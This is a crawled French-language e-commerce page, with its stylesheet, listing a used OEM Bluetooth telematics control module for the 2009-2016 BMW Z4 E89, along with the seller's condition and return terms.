

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/fr/module-de-controle-de-communication-bluetooth-telematics-oem-pour-bmw-z4-e89-2009-2016.html
body_size: 5342
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Module De Contrôle De Communication Bluetooth Telematics Oem Pour Bmw Z4 E89, 2009-2016

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Rechercher', 'https://controlmodulesystem.com/fr/huhozo.php');
		banoja("lyjyhox.php","stz", "Module De Contrôle De Communication Bluetooth Telematics Oem Pour Bmw Z4 E89, 2009-2016");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='295886533827'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/fr/'>

	
<img src='https://controlmodulesystem.com/fr/control-module-system.gif' alt='Système De Module De Contrôle'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/fr/'><span>Page d'accueil</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/tous-les-items-systeme-de-module-de-controle.html'><span>Tous les items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'><span>Derniers items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/items-populaires-systeme-de-module-de-controle.html'><span>Items populaires</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-videos-systeme-de-module-de-controle.html'><span>Derniers videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/designation/'><span>Designation</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/designation/d-occasion.html'><span>D'occasion (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/designation/used.html'><span>Used (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/designation/utilise.html'><span>Utilisé (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4055)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/genuine-oem/'><span>Genuine Oem</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/genuine-oem/oui.html'><span>Oui (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/genuine-oem/yes.html'><span>Yes (214)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3835)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/marque/'><span>Marque</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/marque/audi.html'><span>Audi (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/bmw.html'><span>Bmw (64)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/cadillac.html'><span>Cadillac (19)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/chevrolet.html'><span>Chevrolet (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/chevrolet-truck.html'><span>Chevrolet Truck (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/ford.html'><span>Ford (43)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/gmc.html'><span>Gmc (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/honda.html'><span>Honda (35)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/hyundai.html'><span>Hyundai (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/jaguar.html'><span>Jaguar (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/jeep.html'><span>Jeep (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/kia.html'><span>Kia (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/lexus.html'><span>Lexus (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/maserati.html'><span>Maserati (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/mercedes-benz.html'><span>Mercedes-benz (43)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/nissan.html'><span>Nissan (19)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/porsche.html'><span>Porsche (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/sans-marque.html'><span>Sans Marque (20)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/tesla.html'><span>Tesla (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/toyota.html'><span>Toyota (45)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3527)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/mileage/'><span>Mileage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/mileage/inconnu.html'><span>Inconnu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/2000.html'><span>2000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/27000.html'><span>27000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/30000.html'><span>30000 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/31000.html'><span>31000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/44000.html'><span>44000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/51000.html'><span>51000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/60000.html'><span>60000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/87000.html'><span>87000 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/94000.html'><span>94000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/95000.html'><span>95000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/112000.html'><span>112000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/113000.html'><span>113000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/128000.html'><span>128000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/148000.html'><span>148000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/159000.html'><span>159000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/168000.html'><span>168000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/178000.html'><span>178000 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/199000.html'><span>199000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/999999.html'><span>999999 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4041)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/model/aston-martin.html'><span>Aston Martin (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/avalnch15.html'><span>Avalnch15 (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/enclave.html'><span>Enclave (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/encore.html'><span>Encore (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/explorer.html'><span>Explorer (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/ford-pickup-f150.html'><span>Ford Pickup F150 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/gx460.html'><span>Gx460 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/highlandr.html'><span>Highlandr (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/jetta.html'><span>Jetta (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/journey.html'><span>Journey (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/malibu.html'><span>Malibu (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/q7-audi.html'><span>Q7 Audi (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/rmc3.html'><span>Rmc3 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/santa-fe.html'><span>Santa Fe (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/subaru-impreza.html'><span>Subaru Impreza (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/wrangler.html'><span>Wrangler (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/911.html'><span>911 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3977)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/545.html'><span>545 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/591.html'><span>591 (78)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/599.html'><span>599 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/646.html'><span>646 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3979)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				
<h1 class="[base64]">Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016		</h1>  
<br/>	<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/upload/Module-de-controle-de-communication-Bluetooth-Telematics-OEM-pour-BMW-Z4-E89-2009-2016-01-gsk.jpg" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>
  <br/>

<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/upload/Module-de-controle-de-communication-Bluetooth-Telematics-OEM-pour-BMW-Z4-E89-2009-2016-02-rqbl.jpg" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/> 
 <br/>  
  
<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/upload/Module-de-controle-de-communication-Bluetooth-Telematics-OEM-pour-BMW-Z4-E89-2009-2016-03-so.jpg" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>  	<br/> 

<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/upload/Module-de-controle-de-communication-Bluetooth-Telematics-OEM-pour-BMW-Z4-E89-2009-2016-04-zeo.jpg" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/> 
	<br/> 
 

	<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/upload/Module-de-controle-de-communication-Bluetooth-Telematics-OEM-pour-BMW-Z4-E89-2009-2016-05-fw.jpg" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>  <br/> 
<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/upload/Module-de-controle-de-communication-Bluetooth-Telematics-OEM-pour-BMW-Z4-E89-2009-2016-06-pb.jpg" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>	<br/>
 <img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/upload/Module-de-controle-de-communication-Bluetooth-Telematics-OEM-pour-BMW-Z4-E89-2009-2016-07-lqu.jpg" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/> 	 

<br/> 
  <br/>  <img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>
   
<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/vezapani.gif" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>  	  <br/>  
<p>2016 BMW Z4 E89 ROADSTER SDRIVE 28i 2.0L RWD. EXTÉRIEUR / NOIR (LYSW) INTÉRIEUR.</p>  Vous ne recevrez que ce qui est représenté à moins d'indication contraire dans la description. S'il vous plaît, ne supposons pas que quoi que ce soit d'autre sera inclus s'il n'est pas représenté.	

 
<p>
 Toutes les pièces que nous vendons sont garanties en bon état de fonctionnement, sauf indication contraire. Nos photos fournissent une représentation précise du produit répertorié. Nous garantissons UNIQUEMENT que la ou les pièces s'adapteront aux véhicules répertoriés dans la description. Si votre véhicule n'était pas équipé à l'origine de la ou des pièces EXACTES répertoriées, il est de votre responsabilité de consulter un concessionnaire pour voir si cela conviendra à votre application. </p>	   Des articles supplémentaires peuvent être nécessaires s'il s'agit d'une mise à niveau ou d'une installation personnalisée. Veuillez consulter votre concessionnaire local pour TOUTES les autres applications. Les pièces ne doivent pas être installées, modifiées ou désassemblées de quelque manière que ce soit, sinon nous n'autoriserons pas le retour. Nous n'acceptons pas les retours si la pièce est endommagée ou marquée comme "pour pièces". Nous proposons également l'accès à des centaines de ventes aux enchères réservées aux concessionnaires dans tout le pays pour le grand public. Nous exploitons un atelier de réparation automobile à grande échelle et proposons des voitures d'occasion à vendre. 	<p> Nous avons également de nombreuses autres pièces à vendre, veuillez consulter notre magasin pour plus de détails. Merci beaucoup de regarder et d'être un client précieux!

	</p> 
	<br/>
 <img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>
   
<img class="kk7l9l9l5" src="https://controlmodulesystem.com/fr/vezapani.gif" title="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016" alt="Module de contrôle de communication Bluetooth Telematics OEM pour BMW Z4 E89, 2009-2016"/>  <br/>	

  
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Book Antiqua;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/unite.html">unité</a><a style="font-family:Verdana;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/systeme.html">système</a><a style="font-family:Letter Gothic;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/steuergerat.html">steuergerät</a><a style="font-family:Motor;font-size:31px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/portugal.html">portugal</a><a style="font-family:Bookman Old Style;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/utilise.html">utilisé</a><a style="font-family:Coronet;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controleur.html">contrôleur</a><a style="font-family:Footlight MT Light;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/amplificateur.html">amplificateur</a><a style="font-family:Helvetica;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti-blocage.html">anti-blocage</a><a style="font-family:Antique Olive;font-size:22px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/control.html">control</a><a style="font-family:Univers;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module-de-controle.html">module de contrôle</a><a style="font-family:Colonna MT;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/frein.html">frein</a><a style="font-family:Lincoln;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/radio.html">radio</a><a style="font-family:Brush Script MT;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/avant.html">avant</a><a style="font-family:Fritzquad;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-module.html">le module</a><a style="font-family:Micro;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/toyota.html">toyota</a><a style="font-family:Motor;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lock.html">lock</a><a style="font-family:Arial Narrow;font-size:25px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti.html">anti</a><a style="font-family:Garamond;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-controle.html">le contrôle</a><a style="font-family:Impact;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/pompe.html">pompe</a><a style="font-family:Chicago;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ordinateur.html">ordinateur</a><a style="font-family:Georgia;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audio.html">audio</a><a style="font-family:Old English;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module.html">module</a><a style="font-family:Micro;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/puissance.html">puissance</a><a style="font-family:Matura MT Script Capitals;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lecteur.html">lecteur</a><a style="font-family:Aapex;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/a-moteur.html">à moteur</a><a style="font-family:Humanst521 Cn BT;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controle.html">contrôle</a><a style="font-family:Cursive Elegant;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/brake.html">brake</a><a style="font-family:Small Fonts;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ford.html">ford</a><a style="font-family:Courier;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/benz.html">benz</a><a style="font-family:Micro;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/navigation.html">navigation</a><a style="font-family:Ner Berolina MT;font-size:30px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/moteur.html">moteur</a><a style="font-family:OzHandicraft BT;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/d-informations.html">d'informations</a><a style="font-family:Antique Olive;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audi.html">audi</a><a style="font-family:Motor;font-size:26px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/mercedes.html">mercedes</a><a style="font-family:Aapex;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/electronique.html">électronique</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/fr/'>
	
 Page d'accueil  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/fr/vico.php'>  	
Contact

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/fr/privacypolicy.html'> 	 Politique de confidentialité 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/fr/kahukadu.html'>
		 
Entente d'utilisation 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/sevoco.css
body_size: 1670
content:
	
#sadyqysama	{

 
	 	background-color:#27221F; 	border-radius:10px;	 	display:block;    border:2px solid #C2BD9D; 	 	margin:0px 8px;
	
 	padding:24px; 
}
 #xikudufi input[type="text"]	{ margin:0px 10px 10px 0px;  	width:56%;
 }    
	

	#ludemov img	{	 

border-style:outset; 
	margin:6px; 	  
	border-width:2px;	max-width:90%;
 	border-color:#C2BD9D;   		border-radius:10px; 
	height:auto;
 
   
} 
 
#qinyjicen	{    




 	margin:0px auto 8px auto;	 

 width:100%;

	}

		#xikudufi input	{

  	border-radius:2px; 
	border:2px solid #C2BD9D;
 padding:2px; }	
 
H1	{	   
font-size:22px;     
}
	
 #ludemov ol	{
   	padding:0px;

	 	list-style-type:circle;margin:0px;	
} 
 
#cozus:hover	{	
 
	 border-color:transparent #FFFFFF transparent transparent; }		 
		hr	{
		
 

border:1px solid #C2BD9D;	margin:10px 0px; 
 }

	

	#febapiqi a	{  	margin:0px 10px;
	 display:inline-block;
 	text-overflow:ellipsis;	overflow:hidden;	max-width:100%;
 
	word-wrap:normal;	
		}




 #ludemov ol li	{ 	margin:0px 10px;



}  		


  #xikudufi input[type="submit"]	{

 	  background-color:#27221F;  
  	color:#C2BD9D;	 

	}
  	

 	 	#gonulolu img	{
	
max-width:100%;	   
   }
  
	  #gonulolu	{ 
 
			margin:0px 8px; 

display:block;
 	border-radius:10px;
 	background-color:#27221F;	 
  		padding:24px;


	border:2px solid #C2BD9D;

	
}  	
#rikygav	{  	  	border-style:solid;
	
	border-color:transparent transparent transparent #C2BD9D;	 	border-width:10px 0 10px 20px;	 	
	width:0;
 	height:0;
	display:inline-block;  	margin:10px; 	

}
	#gibyvav	{			width:95%;margin:0px auto 8px auto; 	 
 
} 
   
#sadyqysama ul	{


   	display:inline-block; margin:0px;  	padding:0px; }

	#ludemov ul	{	 	margin:0px;
  	padding:0px;  list-style-type:none; }
 	

 
/***********************************************************************/
#gibyvav:empty	{ 
	
 
display:none; 
		
	}  
#sadyqysama li	{   

		margin:10px 20px; 
 

		display:inline-block;  
 }
 

 #ludemov	{

 
   	
display:table-cell;   		background-color:#27221F;

  
	border:2px solid #C2BD9D;
	
		padding:24px;	

	width:79%; 

	color:#C2BD9D;	border-radius:10px;
 
}

	 	
#rikygav:hover	{	 	
border-color:transparent transparent transparent #FFFFFF;
		
    }

  
 
 #ximohepuwo div	{     
vertical-align:top;	border-spacing:0px;	

}


  	a	{	   	text-decoration:underline;	color:#C2BD9D;   	font-weight:bold;
	display:inline-block;}



 #rawyfufa	{	
 
		width:21%;	 	
 	 background-color:#27221F;	
 	padding:24px; 
 	color:#C2BD9D;	  	 	 	border-radius:10px;   	display:table-cell;
	
 
	border:2px solid #C2BD9D;  } 

  
#puwifilu	{   

	 		margin:23px auto 21px auto;	   width:91%;    
 }


html, body	{   
	background-image:url("https://controlmodulesystem.com/control-module-system-tfp.jpg");
	background-size:cover;font-family:New York;
		height:100%;
  	font-size:17px;  	
	margin:0 0 0 0;	 	text-align:center;
   }
	    
#begogyx	{			text-align:left;
} 

	
	
 #qinyjicen:empty	{  
 display:none;	}

 .a2a_default_style	{		 	 
display:none; 
  } 	
